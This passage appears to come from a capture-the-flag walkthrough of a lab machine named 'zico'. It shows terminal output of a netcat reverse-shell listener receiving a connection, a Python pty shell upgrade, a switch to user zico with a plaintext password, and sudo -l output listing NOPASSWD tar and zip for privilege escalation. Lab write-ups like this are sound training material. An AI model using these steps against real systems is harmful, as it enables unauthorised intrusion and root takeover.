 └─# nc -lvp 7777
listening on [any] 7777 ...
192.168.7.130: inverse host lookup failed: Host name lookup failure
connect to [192.168.7.136] from (UNKNOWN) [192.168.7.130] 52143
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@zico:/bin$ su zico
su zico
Password: sWfCsfJSPV9H3AmQzw8
zico@zico:/bin$ sudo -l
sudo -l
Matching Defaults entries for zico on this host:
    env_reset, exempt_group=admin,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /usr/bin/zip
zico@zico:/bin$
KALI LINUX
"the quieter you become, the more you are able to hear"